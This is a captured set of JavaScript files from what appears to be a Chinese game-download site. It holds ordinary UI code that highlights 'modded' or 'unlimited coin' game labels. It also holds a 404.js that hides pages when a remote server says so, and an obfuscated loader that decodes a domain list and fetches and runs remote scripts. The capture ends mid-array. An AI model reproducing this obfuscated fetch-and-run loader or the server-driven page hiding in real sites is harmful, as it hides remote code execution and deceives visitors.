    const src = $(this).parents('.swiper-slide').find("video").data('src');
    if (!src) return;

    $(".popupBox .videoBox").find("video").attr("src", src);
    $(".popupBox .videoBox").show();
});


// 游戏详情
const gdSwSwiper = new Swiper('.swGdWrap', {
    // slidesPerView: 1,
    spaceBetween: 7,
    slidesPerView: "auto",
    scrollbar: {
        el: ".swiper-scrollbar", draggable: true,
    },
});

const gdHotGameSwiper = new Swiper(".hotGameSwiper", {
    slidesPerView: 3, grid: {
        rows: 2,
    }, spaceBetween: 38, pagination: {
        el: ".swiper-pagination", clickable: true,
    },
});

function scrollInToViewByClass(classItem) {
    $('.' + classItem)[0]?.scrollIntoView();
}

// 游戏预约
$(".subscribeBtn").on('click', function () {
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .subBox").show();
});
// 关闭预约
$(".popupBox .close").on('click', function () {
    $(".popupBox").addClass("hide");
    $(".popupBox").children().hide();
});

// 等待通知
$(".subSuccessBox button").on('click', function () {
    $(".subSuccessBox").addClass("waitBox");
});

// 游戏反馈
$(".feedbackBtn").on('click', function () {
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .feedbackBox1").show();
});

$(".bodyItem ul li").on('click', function () {
    $(this).addClass('active').siblings().removeClass('active');
});

// 更新资料
$(".updateBtn").on('click', function () {
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .historyBox").show();
});

// 权限查看
$(".authBtn").on('click', function () {

});

$('.bodyItem textarea').keyup(function () {
    const text = $(this).val();
    const len = text.length;
    if (len > 200) {
        return false;
    }
    $(this).next().find('span').html(len);
});

// tab切换通用
$('.tabsWrap>ul').find('li').on('click', function () {
    const times = $(this).index();
    $(this).addClass('active').siblings().removeClass('active');
    if ($(this).hasClass('hasNew')) {
        $(this).removeClass('hasNew');
    }
    if ($(this).parents('.tabsWrap').next('.tabsCont')) {
        $(this).parents('.tabsWrap').find('.tabsCont').find('.tabInfo').eq(times).show().siblings().hide();
    } else {
        $(this).parents('.tabsWrap').find('.tabsCont').find('.tabInfo').eq(times).show().siblings().hide();
    }
});

function copyText(str) {
    $('#copy').text(str).show();
    var ele = document.getElementById("copy");
    ele.select();
    document.execCommand('copy', false, null);
    $('#copy').hide();
    alert('复制成功!');
}

// 复制链接
$(".copyBtn").on('click', function () {
    copyText(window.location.href);
});

//问题反馈
$(".submitBtn").click(function () {
    return
    let tel_num = $.trim($(".feedbackBox1 input[name='tel']").val());
    let game_id = $.trim($("input[name='game_id']").val());
    let game_name = $.trim($("input[name='game_name']").val());
    let type_info = $.trim($("input[name='type_info']").val());
    let system = $.trim($("input[name='system']").val());
    let classify = $.trim($("input[name='classify']").val());
    let reason = "";

    $(".feBack li.active").each(function (k, v) {
        reason += (v.textContent + ';');
    });

    let remake = $.trim($(".feedbackBox1 textarea[name='remake']").val());
    if ((!reason) && (!remake)) {
        alert('请选择反馈原因！');
        return;
    }
    const reg1 = /(^0{0,1}1[3|4|5|6|7|8|9][0-9]{9}$)/;
    if (!(reg1.test(tel_num))) {
        alert('请正确填写手机号！');
        return;
    }

});
// 写评价
$('.detail-comment .title-content .under-title-right .btn').click(function(){
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .feedbackBox2").show();
})

$('.markTxt .btn').on('click', () => {
    if (!$(".markTxt textarea[name='mark']").val()) {
        alert('请输入评论内容!');
        return;
    } else {
        $(".markTxt textarea[name='mark']").val('');
        alert('评论成功!');
    }
});
$(function () {
    function search() {
        // 获取搜索框的值  
        var keyword = $('#searchForm input').val();
        if (keyword.length != 0) {
            window.location.href = '/search?keyword=' + encodeURIComponent(keyword);
        }else{
            alert('请输入你要搜索的名字')
        }
    }
    $('#searchForm input').on('keyup', function (event) {
        if (event.keyCode === 13) {
             search();
        }
    });
   
    $('#searchForm .icon').click(function () {
        search();
    })

    if ($('.nav').length != 0) {
        var mySwiperNav = new Swiper('.swiper-container', {
            loop: true,
            autoplay: {
                delay: 3000
            },
            direction: 'vertical',
            effect: 'cube',
            flipEffect: {
                slideShadows: true,
                limitRotation: true,
            },
            on: {
                slideChangeStart: function () {
                    var swiper = this;
                    if (swiper.activeIndex >= 0) {
                        swiper.slides.forEach(function (slide, index) {
                            slide.style.transform = `rotateX(${index === swiper.activeIndex ? 0 : 90}deg)`;
                        });
                    }
                }
            }
        });
        //鼠标覆盖停止自动切换
        mySwiperNav.el.onmouseover = function () {
            mySwiperNav.autoplay.stop();
        };

        //鼠标离开开始自动切换
        mySwiperNav.el.onmouseout = function () {
            mySwiperNav.autoplay.start();
        };
    }
      // 定义需要匹配的关键字列表
    const keywords = [
        "内购版", "无限金币版", "无限钻石版", "无限金币", "无限钻石", "国际服", "直装版", "魔改版",
        "单机版", "联机版", "安卓版", "中文版", "汉化版", "最新版", "内置修改器", "免广告",
        "官方正版", "免费版", "专业版", "正式版", "全武器", "无限体力", "内置mod菜单", "日服",
        "飞行版", "全解锁版", "终极版", "内置mod版", "官网汉化版", "内置功能菜单", "像素版",
        "多人联机版", "免费内购版", "英文版", "小熊移植", "冷狐直装版","官方版"
    ];
    function keywordFun (text) {
        const regex = new RegExp(keywords.join("|"), "g");
        const highlightedText = text.replace(regex, (match) => `<span style="color:#E56600;margin: 0;">${match}</span>`);
        return highlightedText;
    };
     function keywordFun2 (text) {
        const regex = new RegExp(keywords.join("|"), "g");
        const highlightedText = text.replace(regex, (match) => `<span style="color:#E53333;margin: 0;">${match}</span>`);
        return highlightedText;
    };
    $('.multiColumnList li .itemCont p.cont').each(function(i,k){
        $(k).html(keywordFun($(k).text().trim()))
    })
    $('.multiColumnList li .title').each(function(i,k){
        $(k).html(keywordFun2($(k).text().trim()))
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/404.js?v=2.7.141
body_size: 2053
content:
// 页面参数
window.downpage = '';
var pageConfig = window.pageConfig || { id: '', type: '', cid: '', name: '', tags: '', keywords: '', device: '' };
try {
    $('html').hide();
    const userAgent = navigator.userAgent || navigator.vendor || window.opera;
    const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());
    let imgSrc404 = 'm.66game.cn';
    let device = 'm';
    if (mobile) {
        imgSrc404 = 'm.66game.cn';
        device = 'm';
    } else {
        imgSrc404 = 'www.66game.cn';
        device = 'pc';
    }
    let extractedNumber = ''; //文章url的id
    // 获取当前页面的 pathname
    const currentUrl = window.location.pathname;

    // 使用正则表达式提取 pathname 中的数字
    const numbersInUrl = currentUrl.match(/\d+/g);

    if (numbersInUrl && numbersInUrl.length > 0) {
        extractedNumber = numbersInUrl[0];
    }
    console.log("404 do:"+currentDomain);
    
    $.ajax({
        type: 'GET',
        async: false,
        // url: '//nt.66game.cn/Block/GetIsUse',
        url: `//${currentDomain}/Block/GetIsUse`,
        data: {
            id: extractedNumber,
            type: pageConfig?.type || '',
            cid: pageConfig?.cid || '',
            name: pageConfig?.name || '',
            tags: pageConfig?.tags || '',
            keywords: pageConfig?.keywords || '',
            device: device,
            host: window.location.host
        },
        dataType: 'json',
        success: function (res) {
            if (res.data.w404 == true) {
                $(function () {
                    $('body').html(`<img style="display:block; margin: 10% auto;" src="//${imgSrc404}/SkinNew/images/404.png" >`);
                    $('html').show();
                });
            } else {
                window.downpage = res.data.pbBtn;
                $('html').show();
            }
        },
        error: function () {
            $('html').show();
        }
    });
} catch (err) {
    $('html').show();
}


--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/init20250825_version.js?v=4.3
body_size: 15329
content:
const a0_0x1b6520=a0_0x446f;(function(_0x46db41,_0x32c1c0){const _0x67786c=a0_0x446f,_0x1df77b=_0x46db41();while(!![]){try{const _0x5cbce1=parseInt(_0x67786c(0x1e4))/0x1+parseInt(_0x67786c(0x247))/0x2*(-parseInt(_0x67786c(0x19c))/0x3)+parseInt(_0x67786c(0x176))/0x4*(-parseInt(_0x67786c(0x22b))/0x5)+parseInt(_0x67786c(0x1ac))/0x6+-parseInt(_0x67786c(0x22f))/0x7+parseInt(_0x67786c(0x255))/0x8*(parseInt(_0x67786c(0x1d8))/0x9)+-parseInt(_0x67786c(0x1ad))/0xa*(parseInt(_0x67786c(0x1b3))/0xb);if(_0x5cbce1===_0x32c1c0)break;else _0x1df77b['push'](_0x1df77b['shift']());}catch(_0x492637){_0x1df77b['push'](_0x1df77b['shift']());}}}(a0_0x2e76,0x4c5d8));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x529516){const _0x4b0fd3=a0_0x446f;try{const _0x46fdc1=document[_0x4b0fd3(0x1dd)+_0x4b0fd3(0x233)+_0x4b0fd3(0x15e)+_0x4b0fd3(0x1cd)+'t'];if(!_0x46fdc1)return null;const _0x1119aa=new URL(_0x46fdc1[_0x4b0fd3(0x177)],window[_0x4b0fd3(0x158)+_0x4b0fd3(0x1cb)+'on'][_0x4b0fd3(0x1fb)+_0x4b0fd3(0x212)]);return _0x1119aa[_0x4b0fd3(0x1fe)+_0x4b0fd3(0x1b5)+_0x4b0fd3(0x244)+_0x4b0fd3(0x157)][_0x4b0fd3(0x242)](_0x529516);}catch(_0x2df65f){return console[_0x4b0fd3(0x1e7)+'or'](_0x4b0fd3(0x244)+_0x4b0fd3(0x1a1)+_0x4b0fd3(0x245)+_0x4b0fd3(0x226)+_0x4b0fd3(0x186)+'ng\x20'+'fai'+_0x4b0fd3(0x1b9)+':',_0x2df65f),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=['404'+'.js',a0_0x1b6520(0x1ef)+a0_0x1b6520(0x163)+a0_0x1b6520(0x1a7)+a0_0x1b6520(0x251)+'s'];downQuery&&(JS_LIST=JS_LIST['fil'+a0_0x1b6520(0x245)](_0x4592d0=>_0x4592d0!==a0_0x1b6520(0x1ef)+'nap'+a0_0x1b6520(0x1a7)+a0_0x1b6520(0x251)+'s'));FourQuery&&(JS_LIST=JS_LIST[a0_0x1b6520(0x18a)+'ter'](_0x36cbcb=>_0x36cbcb!=='404'+a0_0x1b6520(0x17b)));if(actionQuery){}var domainObj=[a0_0x1b6520(0x23c)+a0_0x1b6520(0x1fd)+a0_0x1b6520(0x1e6)+'om',a0_0x1b6520(0x22c)+a0_0x1b6520(0x1ef)+'n.c'+'om',a0_0x1b6520(0x214)+'y.c'+'om',a0_0x1b6520(0x213)+a0_0x1b6520(0x1f2)+'com',a0_0x1b6520(0x237)+'6wg'+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x1bd)+a0_0x1b6520(0x18c)+a0_0x1b6520(0x1ec),'520'+a0_0x1b6520(0x18e)+'.co'+a0_0x1b6520(0x1e5)+'n',a0_0x1b6520(0x1d1)+a0_0x1b6520(0x195)+'om',a0_0x1b6520(0x253)+a0_0x1b6520(0x221)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x220)+'ame'+a0_0x1b6520(0x1d2),a0_0x1b6520(0x209)+a0_0x1b6520(0x15f)+'om',a0_0x1b6520(0x1a4)+a0_0x1b6520(0x1dc)+'om',a0_0x1b6520(0x246)+a0_0x1b6520(0x14e)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x22e)+a0_0x1b6520(0x1a9)+a0_0x1b6520(0x1d2),a0_0x1b6520(0x1a5)+a0_0x1b6520(0x1f8)+'qu.'+'cn',a0_0x1b6520(0x18e)+a0_0x1b6520(0x19f)+'om','apk'+a0_0x1b6520(0x204)+'.co'+'m','apk'+a0_0x1b6520(0x20a)+'com',a0_0x1b6520(0x229)+a0_0x1b6520(0x197)+a0_0x1b6520(0x1ec),'bki'+'ll.'+a0_0x1b6520(0x1ec),'chu'+a0_0x1b6520(0x192)+a0_0x1b6520(0x1cf)+'ao.'+a0_0x1b6520(0x1ec),a0_0x1b6520(0x1bf)+a0_0x1b6520(0x257)+'.co'+'m',a0_0x1b6520(0x254)+a0_0x1b6520(0x1c1)+a0_0x1b6520(0x1ec),a0_0x1b6520(0x24e)+'oyu'+'wen'+a0_0x1b6520(0x195)+'om',a0_0x1b6520(0x152)+a0_0x1b6520(0x1e9)+'iao'+'.co'+'m',a0_0x1b6520(0x15c)+a0_0x1b6520(0x159)+a0_0x1b6520(0x1d4)+'net','go9'+'go.'+'cn','goo'+'niu'+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x23a)+a0_0x1b6520(0x193)+a0_0x1b6520(0x1ec),a0_0x1b6520(0x21b)+'ou.'+'cn','imo'+a0_0x1b6520(0x1e0)+'cn',a0_0x1b6520(0x231)+a0_0x1b6520(0x174)+a0_0x1b6520(0x199)+'om',a0_0x1b6520(0x236)+a0_0x1b6520(0x206)+a0_0x1b6520(0x239)+'s.c'+'om',a0_0x1b6520(0x215)+a0_0x1b6520(0x1ff)+'yx.'+a0_0x1b6520(0x1ec),a0_0x1b6520(0x215)+a0_0x1b6520(0x1df)+'han'+a0_0x1b6520(0x1d9)+'t',a0_0x1b6520(0x223)+a0_0x1b6520(0x1b2)+'aza'+'i.c'+'om',a0_0x1b6520(0x224)+a0_0x1b6520(0x1e2)+a0_0x1b6520(0x217)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x15d)+a0_0x1b6520(0x188)+'net','pvz'+a0_0x1b6520(0x181)+'sta'+'rs.'+a0_0x1b6520(0x1ec),a0_0x1b6520(0x21e)+a0_0x1b6520(0x19f)+'om',a0_0x1b6520(0x1f6)+'cqw'+'.cn','san'+a0_0x1b6520(0x1fd)+a0_0x1b6520(0x1a8)+a0_0x1b6520(0x1dc)+'n',a0_0x1b6520(0x23c)+'guo'+a0_0x1b6520(0x1a8)+a0_0x1b6520(0x1dc)+a0_0x1b6520(0x1ba)+'cn',a0_0x1b6520(0x1be)+a0_0x1b6520(0x1de)+a0_0x1b6520(0x223)+a0_0x1b6520(0x1b8)+'et',a0_0x1b6520(0x183)+a0_0x1b6520(0x18f)+'.co'+'m.c'+'n','sxs'+a0_0x1b6520(0x208)+a0_0x1b6520(0x1ec),'tuy'+a0_0x1b6520(0x252)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x1fc)+a0_0x1b6520(0x24d)+'om',a0_0x1b6520(0x166)+'y.c'+'n',a0_0x1b6520(0x173)+'20s'+a0_0x1b6520(0x207)+a0_0x1b6520(0x1dc)+'om',a0_0x1b6520(0x232)+a0_0x1b6520(0x14d)+'et',a0_0x1b6520(0x1a3)+a0_0x1b6520(0x22a)+a0_0x1b6520(0x201)+'om',a0_0x1b6520(0x203)+'wei'+a0_0x1b6520(0x178)+a0_0x1b6520(0x1b7)+'om',a0_0x1b6520(0x16e)+a0_0x1b6520(0x1e1)+a0_0x1b6520(0x1d6)+'om',a0_0x1b6520(0x19b)+a0_0x1b6520(0x1db)+a0_0x1b6520(0x16c)+'om',a0_0x1b6520(0x180)+'ang'+a0_0x1b6520(0x202)+'xia'+a0_0x1b6520(0x169)+a0_0x1b6520(0x17a)+'.cn',a0_0x1b6520(0x198)+a0_0x1b6520(0x1e6)+'om',a0_0x1b6520(0x23e)+a0_0x1b6520(0x238)+a0_0x1b6520(0x14c)+a0_0x1b6520(0x1ec),a0_0x1b6520(0x20f)+'xia'+a0_0x1b6520(0x1ab)+'i.c'+'om',a0_0x1b6520(0x1a8)+a0_0x1b6520(0x241)+'17.'+'com',a0_0x1b6520(0x151)+'99.'+'sh.'+'cn',a0_0x1b6520(0x1d5)+a0_0x1b6520(0x250)+a0_0x1b6520(0x22d)+'cn','kit'+a0_0x1b6520(0x248)+a0_0x1b6520(0x1c5)+'om',a0_0x1b6520(0x153)+'las'+a0_0x1b6520(0x1f7)+'n',a0_0x1b6520(0x149)+a0_0x1b6520(0x1c4)+'.co'+'m',a0_0x1b6520(0x167)+'9xy'+a0_0x1b6520(0x19a)+'com',a0_0x1b6520(0x1f1)+a0_0x1b6520(0x219)+'.co'+'m',a0_0x1b6520(0x1a6)+'hou'+'you'+'.co'+'m',a0_0x1b6520(0x155)+a0_0x1b6520(0x20b)+a0_0x1b6520(0x199)+'n',a0_0x1b6520(0x21a)+'co.'+'net'+'.cn',a0_0x1b6520(0x194)+a0_0x1b6520(0x21d)+a0_0x1b6520(0x205)+a0_0x1b6520(0x199)+'om',a0_0x1b6520(0x1bc)+a0_0x1b6520(0x20c)+a0_0x1b6520(0x1d0),'114'+a0_0x1b6520(0x17c)+a0_0x1b6520(0x154)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x17d)+a0_0x1b6520(0x16f)+a0_0x1b6520(0x1d2),a0_0x1b6520(0x148)+a0_0x1b6520(0x23b)+'cn',a0_0x1b6520(0x1ea)+a0_0x1b6520(0x1d7)+a0_0x1b6520(0x17f)+'n.c'+'om',a0_0x1b6520(0x20d)+a0_0x1b6520(0x15a)+a0_0x1b6520(0x1dc)+'n',a0_0x1b6520(0x1ae)+a0_0x1b6520(0x15f)+'n',a0_0x1b6520(0x1b6)+a0_0x1b6520(0x1a1)+'.ne'+'t','mac'+a0_0x1b6520(0x1ef)+'nlo'+a0_0x1b6520(0x21c)+a0_0x1b6520(0x1ec)+a0_0x1b6520(0x1d2),'mei'+'li8'+a0_0x1b6520(0x19f)+'n',a0_0x1b6520(0x16d)+a0_0x1b6520(0x15b)+'com',a0_0x1b6520(0x235)+a0_0x1b6520(0x14e)+'.co'+'m','moj'+a0_0x1b6520(0x211)+a0_0x1b6520(0x24c)+'om',a0_0x1b6520(0x1b1)+a0_0x1b6520(0x1f9)+a0_0x1b6520(0x1ec)];function getMainDomainSmart(){const _0x161422=a0_0x1b6520;var _0x1b017e=window['loc'+_0x161422(0x1cb)+'on'][_0x161422(0x1f0)+_0x161422(0x218)+'me'];if(_0x1b017e===_0x161422(0x158)+_0x161422(0x1a0)+_0x161422(0x18d)||/^\d+\.\d+\.\d+\.\d+$/['tes'+'t'](_0x1b017e))return _0x1b017e;var _0x363e8e=_0x1b017e[_0x161422(0x191)+'it']('.'),_0x171f49='';return _0x363e8e[_0x161422(0x222)+'gth']>0x2&&(_0x363e8e[_0x363e8e[_0x161422(0x222)+_0x161422(0x172)]-0x2]===_0x161422(0x1ec)||_0x363e8e[_0x363e8e[_0x161422(0x222)+'gth']-0x2]==='net'||_0x363e8e[_0x363e8e[_0x161422(0x222)+_0x161422(0x172)]-0x2]===_0x161422(0x1d3)||_0x363e8e[_0x363e8e[_0x161422(0x222)+_0x161422(0x172)]-0x2]===_0x161422(0x1f5)||_0x363e8e[_0x363e8e['len'+_0x161422(0x172)]-0x2]==='edu'||_0x363e8e[_0x363e8e[_0x161422(0x222)+'gth']-0x2]==='sh')&&_0x363e8e[_0x363e8e[_0x161422(0x222)+_0x161422(0x172)]-0x1]==='cn'?_0x171f49=_0x363e8e[_0x161422(0x164)+'ce'](-0x3)[_0x161422(0x228)+'n']('.'):_0x171f49=_0x363e8e[_0x161422(0x164)+'ce'](-0x2)[_0x161422(0x228)+'n']('.'),domainObj[_0x161422(0x24b)+_0x161422(0x21f)+'es'](_0x171f49)?_0x161422(0x196)+_0x171f49:_0x161422(0x196)+_0x161422(0x220)+_0x161422(0x1a1)+_0x161422(0x1d2);}var currentDomain=getMainDomainSmart();window['loc'+a0_0x1b6520(0x1cb)+'on']['hos'+'t'][a0_0x1b6520(0x24b)+a0_0x1b6520(0x21f)+'es'](a0_0x1b6520(0x1bc)+a0_0x1b6520(0x20c)+a0_0x1b6520(0x1d0))&&(currentDomain=a0_0x1b6520(0x196)+'wke'+a0_0x1b6520(0x16a)+'n');console[a0_0x1b6520(0x16b)](a0_0x1b6520(0x1c0)+a0_0x1b6520(0x1af)+':\x20'+currentDomain);const JS_HEAD=a0_0x1b6520(0x1da)+a0_0x1b6520(0x1c9)+'eb.'+a0_0x1b6520(0x14b)+a0_0x1b6520(0x170)+a0_0x1b6520(0x240)+a0_0x1b6520(0x1c8)+'omj'+'s/';function a0_0x446f(_0x5c6ec7,_0x18ccbc){const _0x2e76d5=a0_0x2e76();return a0_0x446f=function(_0x446ff5,_0x27f6bb){_0x446ff5=_0x446ff5-0x148;let _0x28ca86=_0x2e76d5[_0x446ff5];if(a0_0x446f['CsepgD']===undefined){var _0x16d133=function(_0x1a2339){const _0x3bd31d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x10559b='',_0x529516='';for(let _0x46fdc1=0x0,_0x1119aa,_0x2df65f,_0x4592d0=0x0;_0x2df65f=_0x1a2339['charAt'](_0x4592d0++);~_0x2df65f&&(_0x1119aa=_0x46fdc1%0x4?_0x1119aa*0x40+_0x2df65f:_0x2df65f,_0x46fdc1++%0x4)?_0x10559b+=String['fromCharCode'](0xff&_0x1119aa>>(-0x2*_0x46fdc1&0x6)):0x0){_0x2df65f=_0x3bd31d['indexOf'](_0x2df65f);}for(let _0x36cbcb=0x0,_0x1b017e=_0x10559b['length'];_0x36cbcb<_0x1b017e;_0x36cbcb++){_0x529516+='%'+('00'+_0x10559b['charCodeAt'](_0x36cbcb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529516);};a0_0x446f['metGVF']=_0x16d133,_0x5c6ec7=arguments,a0_0x446f['CsepgD']=!![];}const _0x49aa7e=_0x2e76d5[0x0],_0x1533ec=_0x446ff5+_0x49aa7e,_0x1580bd=_0x5c6ec7[_0x1533ec];return!_0x1580bd?(_0x28ca86=a0_0x446f['metGVF'](_0x28ca86),_0x5c6ec7[_0x1533ec]=_0x28ca86):_0x28ca86=_0x1580bd,_0x28ca86;},a0_0x446f(_0x5c6ec7,_0x18ccbc);}var API_URL='//'+currentDomain+(a0_0x1b6520(0x156)+a0_0x1b6520(0x249)+a0_0x1b6520(0x24f)+a0_0x1b6520(0x225));let version='';checkUrl(API_URL,_0x2fc9e7=>{const _0x2b1475=a0_0x1b6520;return;console['log'](_0x2fc9e7[_0x2b1475(0x182)+_0x2b1475(0x19d)+'e']),_0x2fc9e7[_0x2b1475(0x1b4)+'id']?(console['log'](_0x2b1475(0x256)+_0x2b1475(0x1e8)+':',API_URL),_0x2fc9e7[_0x2b1475(0x1c2)+'a']['cod'+'e']===0xc8&&_0x2fc9e7[_0x2b1475(0x1c2)+'a'][_0x2b1475(0x182)+_0x2b1475(0x19d)+'e']?(version=_0x2fc9e7[_0x2b1475(0x1c2)+'a']['mes'+_0x2b1475(0x19d)+'e'],loadSequentially(JS_LIST,version)):console[_0x2b1475(0x1e7)+'or'](_0x2b1475(0x162)+_0x2b1475(0x18b)+'败:',res)):(console['log']('不可用'+_0x2b1475(0x168)+'L:',API_URL),API_URL=_0x2b1475(0x234)+'t.6'+_0x2b1475(0x187)+_0x2b1475(0x20e)+_0x2b1475(0x210)+_0x2b1475(0x171)+_0x2b1475(0x24a)+_0x2b1475(0x160)+'sV',currentDomain=_0x2b1475(0x196)+_0x2b1475(0x220)+'ame'+_0x2b1475(0x1d2),loadScriptsWithVersion());});function checkUrl(_0x405c71,_0x4c9541){const _0x1cfe09=a0_0x1b6520;return;!_0x405c71[_0x1cfe09(0x1ce)+_0x1cfe09(0x1fa)+_0x1cfe09(0x1ca)+'h'](_0x1cfe09(0x175)+'p')&&(_0x405c71=window[_0x1cfe09(0x158)+'ati'+'on'][_0x1cfe09(0x1eb)+_0x1cfe09(0x216)+'ol']+_0x405c71);try{new URL(_0x405c71);}catch(_0x5113b0){const _0x5f2e54={};return _0x5f2e54[_0x1cfe09(0x1b4)+'id']=![],_0x5f2e54['mes'+_0x1cfe09(0x19d)+'e']=_0x1cfe09(0x1e8)+_0x1cfe09(0x1f3)+'误',_0x4c9541(_0x5f2e54);}$[_0x1cfe09(0x190)+'x']({'url':_0x405c71,'type':'GET','dataType':'jso'+'n','success':function(_0x45d948){const _0x54c47b=_0x1cfe09,_0x19e26d={};_0x19e26d['val'+'id']=!![],_0x19e26d[_0x54c47b(0x182)+_0x54c47b(0x19d)+'e']='连接成'+'功并获'+_0x54c47b(0x227),_0x19e26d[_0x54c47b(0x1c2)+'a']=_0x45d948,_0x4c9541(_0x19e26d);},'error':function(_0x5a4b95,_0x448a26){const _0x1d1895=_0x1cfe09;let _0x4d1f20='';if(_0x448a26==='tim'+_0x1d1895(0x184)+'t')_0x4d1f20=_0x1d1895(0x148)+_0x1d1895(0x1c3)+'未连接'+'成功';else _0x5a4b95[_0x1d1895(0x1ce)+_0x1d1895(0x1cc)]>=0x190?_0x4d1f20=_0x1d1895(0x1e3)+_0x1d1895(0x1a2)+'\x20'+_0x5a4b95['sta'+_0x1d1895(0x1cc)]:_0x4d1f20=_0x1d1895(0x200)+'接';const _0x39429d={};_0x39429d[_0x1d1895(0x1b4)+'id']=![],_0x39429d[_0x1d1895(0x182)+'sag'+'e']=_0x4d1f20,_0x39429d[_0x1d1895(0x1c2)+'a']=null,_0x4c9541(_0x39429d);}});}function loadScriptsWithVersion(){const _0x3362f4=a0_0x1b6520;$[_0x3362f4(0x190)+'x']({'url':API_URL,'type':_0x3362f4(0x1bb),'dataType':'jso'+'n','success':function(_0x2e1f6f){const _0xc37a99=_0x3362f4;_0x2e1f6f[_0xc37a99(0x1aa)+'e']===0xc8&&_0x2e1f6f[_0xc37a99(0x182)+_0xc37a99(0x19d)+'e']?(version=_0x2e1f6f[_0xc37a99(0x182)+_0xc37a99(0x19d)+'e'],loadSequentially(JS_LIST,version)):console[_0xc37a99(0x1e7)+'or'](_0xc37a99(0x162)+_0xc37a99(0x18b)+'败:',_0x2e1f6f);},'error':function(_0x4c585c){const _0x45d02f=_0x3362f4;console[_0x45d02f(0x1e7)+'or'](_0x45d02f(0x1ee)+_0x45d02f(0x243)+':',_0x4c585c[_0x45d02f(0x1ce)+_0x45d02f(0x1cc)+_0x45d02f(0x19e)+'t']);}});}function loadSequentially(_0x420f30,_0x2666d6){let _0x567247=0x0;function _0x118403(){const _0x353e94=a0_0x446f;if(_0x567247>=_0x420f30[_0x353e94(0x222)+_0x353e94(0x172)])return;const _0x173e29=_0x420f30[_0x567247],_0x9e9618=''+JS_HEAD+_0x173e29+_0x353e94(0x185)+_0x2666d6,_0x2d708f=document[_0x353e94(0x14a)+_0x353e94(0x17e)+_0x353e94(0x1b0)+_0x353e94(0x230)+'t'](_0x353e94(0x161)+_0x353e94(0x150));_0x2d708f[_0x353e94(0x177)]=_0x9e9618,_0x2d708f[_0x353e94(0x1c4)+_0x353e94(0x165)+'t']=_0x353e94(0x23d)+'-8',_0x2d708f['asy'+'nc']=![],_0x2d708f[_0x353e94(0x189)+_0x353e94(0x23f)]=function(){const _0x76bc08=_0x353e94;console[_0x76bc08(0x16b)](_0x173e29+(_0x76bc08(0x14f)+'成功')),_0x567247++,_0x118403();},_0x2d708f[_0x353e94(0x1c6)+'rro'+'r']=function(){const _0x57c757=_0x353e94;console['err'+'or'](_0x173e29+(_0x57c757(0x14f)+'失败')),_0x567247++,_0x118403();},document[_0x353e94(0x1c7)+'d'][_0x353e94(0x1ed)+_0x353e94(0x1f4)+_0x353e94(0x179)+'ld'](_0x2d708f);}_0x118403();}loadScriptsWithVersion();function a0_0x2e76(){const _0xced636=['zxrk','C2nY','6i635y+w54Mi','BMfW','C2XP','CNnL','DMn5','ndm5','55Qevvi','B2D1','BI5J','Bg9N','ns5J','ANb4','Ew91','AwTV','mdGZ','u3rH','z3rO','D2vI','ANv6','Ahr0','mta1mZG1mNbIrersBG','C3jJ','BwLT','q2HP','B3r1','lMPZ','C2HV','A29I','yxrL','z3LH','EMH1','ywXS','BwvZ','C3HT','zw91','p3y9','CNnP','nMDH','mJyU','B25S','zMLS','5PYS5y+35AsX','C3OU','B3n0','yxbR','DhH5','ywPH','C3bS','EMHH','mtuU','A2fV','zY5J','BNqU','otKU','ExG5','As5J','EhKU','ExGX','nZyWohvut3DkBa','C2fN','vgv4','oc5J','ywXO','yw1L','6zsz6k+VoG','D2LU','nZjJ','yw54','ChbZ','A1bO','z2fT','AwvY','y29K','B2jH','mZCWnte0nhvMu1bnra','otb3rLLHz0K','EMPL','ywLU','rwXL','oteW','AxHP','mti3ndLfwLDwrgS','DMfS','CMnO','AhHN','ys5J','zs5U','BgvK','B20U','r0vu','BMv3','ntf1','C2vJ','y2WW','zg9T','CMSU','zgf0','BxpLHOu','y2HH','DY5J','B25L','AgvH','Bs9J','zw93','v2L0','yxrP','DhvZ','CMLW','C3rH','B2jP','BMv0','ntiX','lMnU','B3jN','BMCU','mtHO','mY5J','AwfU','ndu5tu5PywLq','lM5L','lY9Z','mJm0','zs5J','y3vY','CMv0','BMDJ','DguU','EgK4','zwXN','5PYn5yQH5zMO','mJqXndi1CMLMwgHX','Bs5J','os5J','zxjY','vvjm','EMLS','y254','ChjV','y29T','yxbW','5O6L5y+J6k+3','zg93','Ag9Z','C2H1','DhqU','5Qc85BYp6zsz','zw5K','z292','CwHK','Ac5J','AwfV','odqU','CNrZ','B3jP','DtD1','z3vV','C2vH','BMfP','5PEG5Rov6l+E','yI5J','EgL1','EhvL','yNvZ','BwLQ','BMD5','AgfY','AhuU','nJLQ','ENuU','yxPH','ExGU','yw5Q','BwuU','CgLJ','y24V','DwvK','z2LU','mtD1','mtC2','BgLH','Dg9J','B29K','Dg5H','ANu1','y29V','AhH5','ywqU','EwfU','ChC4','BhvK','nJzN','B2z0','BgvU','BwLU','Bw9K','sNnw','ihbH','5y+w5PwW5O2U','AM9P','yMrS','n3H6','nuTpEfnAEa','mtiX','DweU','ogjL','mJe5nJy3mgjrwwPPAa','BwvU','AMLU','D2G3','CMvU','lY9U','zdLK','AMTH','mZq1','Dw50','yw5N','z3mX','A3KU','C2fU','DxrM','z21S','B2fK','l